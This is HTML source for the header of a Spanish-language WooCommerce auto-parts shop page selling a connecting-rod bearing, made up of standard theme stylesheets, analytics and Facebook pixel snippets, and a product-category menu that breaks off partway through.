<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/14984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=14984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fconcha-biela-std-daily-4012-5912-6012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fconcha-biela-std-daily-4012-5912-6012%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14984 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fconcha-biela-std-daily-4012-5912-6012%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fconcha-biela-std-daily-4012-5912-6012%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
